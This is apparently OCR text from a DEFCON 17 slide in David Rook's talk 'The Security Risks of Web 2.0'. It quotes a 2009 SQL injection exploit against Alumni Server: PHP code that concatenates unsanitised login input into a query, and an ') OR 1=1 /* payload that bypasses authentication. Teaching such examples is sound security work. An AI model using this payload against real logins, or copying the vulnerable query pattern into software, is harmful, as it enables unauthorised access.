 SQL Injection
SECURITY
Alumni Server SQL Injection exploit, June 2009
Credit to YEnH4ckEr
26: $email=requestVar('login','',true);
32: $pwd=requestVar('password','',true);
72: $result=mysql_query("SELECT * FROM 'as_users'
WHERE (email LIKE '".$email."') AND (password LIKE
'".md5($pwd)."') LIMIT 1",$dbh);
E-Mail=y3nh4ck3r@gmail.com') OR 1=1 /*
Password=nothing
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook